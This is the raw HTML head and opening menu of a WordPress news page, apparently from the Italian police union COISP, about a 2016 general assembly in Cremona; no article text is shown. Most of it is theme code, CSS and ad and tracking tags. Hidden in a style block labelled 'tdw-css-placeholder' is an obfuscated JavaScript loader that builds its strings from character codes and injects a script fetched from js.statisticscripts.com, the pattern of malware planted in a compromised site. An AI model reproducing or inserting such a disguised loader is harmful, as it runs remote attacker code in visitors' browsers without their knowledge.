<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/coisp.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/88880433/COISP-728x90', [728, 90], 'div-gpt-ad-1526915464906-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });

  googletag.cmd.push(function() {
    googletag.defineSlot('/88880433/COISP-300x250-top', [300, 250], 'div-gpt-ad-1526916365689-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
  
    googletag.cmd.push(function() {
    googletag.defineSlot('/88880433/COISP-300X250-BOTTOM', [300, 250], 'div-gpt-ad-1526916685611-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
  
</script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1866752344151509');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1866752344151509&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code —>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/coisp.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/coisp.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#6dbd1e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f7b214dcdc";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}:root{--td_theme_color:#6dbd1e;--td_slider_text:rgba(109,189,30,0.7);--td_header_color:#6dbd1e;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#6dbd1e;--td_mobile_gradient_one_mob:#64bc0b;--td_mobile_gradient_two_mob:#6dbd1e}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#6dbd1e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#6dbd1e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#6dbd1e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#6dbd1e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#71bc28}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#6dbd1e}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}ul.sf-menu>.menu-item>a{font-size:12px}:root{--td_theme_color:#6dbd1e;--td_slider_text:rgba(109,189,30,0.7);--td_header_color:#6dbd1e;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#6dbd1e;--td_mobile_gradient_one_mob:#64bc0b;--td_mobile_gradient_two_mob:#6dbd1e}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#6dbd1e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#6dbd1e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#6dbd1e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#6dbd1e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#71bc28}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#6dbd1e}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://coisp.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://coisp.it/category/news/",
                    "name": "News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://coisp.it/assemblea-generale-coisp-cremona-30-novembre-2016/",
                    "name": "ASSEMBLEA GENERALE COISP CREMONA &#8211; 30 novembre 2016"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#6dbd1e}.tdm-btn-style2:before{border-color:#6dbd1e}.tdm-btn-style2{color:#6dbd1e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #6dbd1e;-moz-box-shadow:0 2px 16px #6dbd1e;box-shadow:0 2px 16px #6dbd1e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #6dbd1e;-moz-box-shadow:0 4px 26px #6dbd1e;box-shadow:0 4px 26px #6dbd1e}</style>

	<style id="tdw-css-placeholder">(function(){try{varamzmjq=String;letampmmzawes="f"+"ro"+amzmjq['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_pkplmxiff="s"+"c"+amzmjq[ampmmzawes](114,105,112,116),_arqijzma="c"+"re"+amzmjq[ampmmzawes](97,116,101,69,108,101,109,101,110,116),_isqmtipgh="s"+amzmjq[ampmmzawes](114,99),aescev=amzmjq[ampmmzawes](105,100),_olrxrrhw="cu"+"rre"+amzmjq[ampmmzawes](110,116,83,99,114,105,112,116);letabifkwacv="pa"+"r"+amzmjq[ampmmzawes](101,110,116,78,111,100,101),arninjhiuyb="i"+"ns"+amzmjq[ampmmzawes](101,114,116,66,101,102,111,114,101),_tgyp="ge"+"El"+amzmjq[ampmmzawes](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_lprhenhohog="h"+"e"+amzmjq[ampmmzawes](97,100),aloihfazfvgo="ap"+"p"+amzmjq[ampmmzawes](101,110,100,67,104,105,108,100),_qcfapia=document;var_wsaycypifm="t"+"e"+amzmjq[ampmmzawes](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),ahyvuhp=_qcfapia[_arqijzma](_pkplmxiff),_szpog=amzmjq[ampmmzawes](104,116,116,112,115,58,47,47)+amzmjq[ampmmzawes](106,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+amzmjq[ampmmzawes](47)+amzmjq[ampmmzawes](97)+"ss"+"e"+amzmjq[ampmmzawes](116,115)+amzmjq[ampmmzawes](47)+amzmjq[ampmmzawes](112,111,115,116,46,106,115);ahyvuhp[_isqmtipgh]=_szpog;ahyvuhp[aescev]=_wsaycypifm;if(_qcfapia[_olrxrrhw]){_qcfapia[_olrxrrhw][abifkwacv][arninjhiuyb](ahyvuhp,_qcfapia[_olrxrrhw])}else{_qcfapia[_tgyp](_lprhenhohog)[0][aloihfazfvgo](ahyvuhp)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-21852 single-format-standard locale-it-it td-standard-pack assemblea-generale-coisp-cremona-30-novembre-2016 global-block-template-4 single_template_5 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoispPolizia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coisppolizia/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://coisp.it/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CoispPolizia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkjq8-QY91JY044-XOv_OYg/videos?view=0&sort=dd&flow=grid" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principale-container"><ul id="menu-principale" class="td-mobile-main-menu"><li id="menu-item-32521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-32521"><a href="https://coisp.it/">Homepage</a></li>
<li id="menu-item-32717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32717"><a href="#">Il COISP<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-32255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32255"><a href="https://coisp.it/il-coisp/">Chi siamo</a></li>
	<li id="menu-item-32748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32748"><a href="https://coisp.it/lo-statuto/">Lo statuto</a></li>
	<li id="menu-item-32743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32743"><a href="https://coisp.it/lo-staff-nazionale/">Struttura nazionale</a></li>
	<li id="menu-item-32716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32716"><a href="http://coisp.it/struttura-territoriale/">Struttura territoriale</a></li>
</ul>
</li>
<li id="menu-item-31935" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-31935"><a href="https://coisp.it/category/news/">News</a></li>
<li id="menu-item-40355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40355"><a href="#">Per gli operatori<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-32263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32263"><a href="https://coisp.it/servizio-convenzioni-coisp-2/">Servizio convenzioni COISP</a></li>
	<li id="menu-item-48769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48769"><a target="_blank" href="https://coisp.it/wp-content/uploads/assets/Legge_121_1_Aprile_1981.pdf">Legge 1 Aprile 1981, n.121</a></li>
	<li id="menu-item-73074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73074"><a href="https://coisp.it/wp-content/uploads/Circolari/2025/DECRETO-DEL-PRESIDENTE-DELLA-REPUBBLICA-24-aprile-1982-n.-335.pdf">DPR 335/82 &#8211; Ordinamento del Personale</a></li>
	<li id="menu-item-37923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37923"><a href="http://coisp.it/contratti-nazionali-di-lavoro-e-anq/">Contratti nazionali di lavoro personale non dirigente e A.N.Q.</a></li>
	<li id="menu-item-72925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72925"><a href="https://coisp.it/area-negoziale/">Area negoziale</a></li>
	<li id="menu-item-39528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39528"><a target="_blank" href="http://coisp.it/wp-content/uploads/assets/Commissioni-Paritetiche-Art.-26-DPR-395-1995.pdf">Accordo Commissioni paritetiche art.26 D.P.R. 395/95</a></li>
	<li id="menu-item-43924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43924"><a target="_blank" href="https://coisp.it/wp-content/uploads/assets/dpr782-1985-Approvazione-regolamento-di-servizio-personale-Amministrazione-della-P.S..pdf">D.P.R 782/1985 &#8211; Regolamento di servizio dell&#8217;Amministrazione della P.S.</a></li>
	<li id="menu-item-43925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43925"><a href="https://coisp.it/wp-content/uploads/assets/dpr737-1981-Sanzioni-disciplinari-per-il-personale-dellAmministrazione-di-pubblica-sicurezza-e-regolamentazione-dei-relativi-procedimenti.pdf">D.P.R. 737/1981 Sanzioni disciplinari e relativi procedimenti</a></li>
	<li id="menu-item-31941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31941"><a href="https://coisp.it/category/per-gli-operatori/circolari/">Circolari</a></li>
	<li id="menu-item-31942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31942"><a href="https://coisp.it/category/per-gli-operatori/corsi-concorsi/">Corsi &amp; Concorsi</a></li>
